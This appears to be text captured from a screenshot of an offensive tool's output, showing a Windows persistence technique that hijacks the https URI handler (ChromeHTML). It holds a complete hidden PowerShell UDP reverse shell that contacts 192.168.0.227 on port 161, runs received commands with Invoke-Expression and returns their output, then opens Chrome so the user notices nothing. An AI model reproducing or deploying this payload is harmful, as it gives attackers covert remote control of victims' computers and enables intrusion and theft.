 URI scheme to backdoor: https
Universal App to hijack:
ChromeHTML
Payload used:
powershell.exe -NoP -NonI -W Hidden -c "$ip = ''192.168.0.227'';$port = 161;$s = ''shell>'';$udpClient = new-object net.
sockets.udpclient(0);
$ready = [text.encoding]::ascii.getbytes($s); $udpClient.send($ready, $ready.length, $ip, $port);
$ipep = new-object net.ipendpoint([net.ipaddress]::any, 0);
while (1)
{ $command = [text.encoding]::UTF8.getstring($udpClient.receive([ref]$ipep)); $commandOutput = $(Invoke-Expression $comm
and); $responseLength = [text.encoding]::UTF8.getbytes($commandOutput).length; if ($responseLength -notlike 0) { $udpCli
ent.send([text.encoding]::UTF8.getbytes($commandOutput), $responseLength, $ip, $port); }}
$udpClient.close();" ; cmd.exe /c start shell:Appsfolder\Chrome %1 %*